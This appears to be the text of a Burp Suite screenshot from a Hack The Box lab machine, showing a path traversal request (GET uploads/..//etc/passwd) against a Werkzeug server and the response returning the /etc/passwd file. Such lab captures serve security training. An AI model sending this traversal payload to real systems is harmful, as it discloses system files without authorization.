 Request
Pretty Raw Hex \n
1 GET uploads/..//etc/passwd HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Wed, 05 Oct 2022 11:36:49 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Wed, 05 Oct 2022 11:36:49 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin